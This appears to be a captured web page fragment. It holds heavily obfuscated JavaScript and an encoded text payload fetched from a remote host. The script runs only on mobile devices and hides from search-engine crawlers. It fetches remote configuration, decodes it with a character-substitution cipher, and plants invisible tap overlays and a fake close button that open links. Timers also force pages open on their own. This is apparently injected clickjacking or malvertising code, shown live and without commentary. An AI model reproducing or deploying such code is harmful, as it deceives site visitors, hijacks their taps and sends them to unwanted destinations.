_0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var fmizunts_is_ws = fmizunts_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181114683.txt
body_size: 247648
content:
~0qk;wqhprtWr;-rreC4Q)k5F1YBhdKWY-FOC2O%p2A5)QEestrJL-foYOoDC-n|S;XNTUdEps~t)~{~kWS^Yy_OqY)9Fpw2/2-Jd{@sF_CfK(YQT-h]Y9r;(kh|B)B|LQs-@QXy@y;(6F_n:e/@rt:sD00yiFCzTdRW5%C(s]]9i@J6ry^qCzI_^oLB6to6D0WDt/{rYKx&ryskT-_E6yiF:n^-:rxt^T{YNF;F^q-Ci@SOV(Y}5qJ+-Q^}2t^SO+STODuAUf:{_z~1(end^QWSJf)9rW^+^;YQ5fs)K+q4UoJqAnU1Yrxn0J@B^dY(JVIBVLsy}-+V|7w2nOA:dqLz-dy92+^yCsQ4(+JWO%sV4q-o-e%V_X4do&]h-dIQ2&qQCnN5-U0wJfzFJY&;sQsV4X)dT:iqL)5x0L1Vs{T2Y_72Kd;eCNd^SAQYdQ;)LQhwY&Qp7Yk%^/2tR:FYUX1u@-TBO(K}2Et5nnU6^tKFFF:{p{:n65fQ7KhQ-+}BVQ62F&p1;Drrre///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6U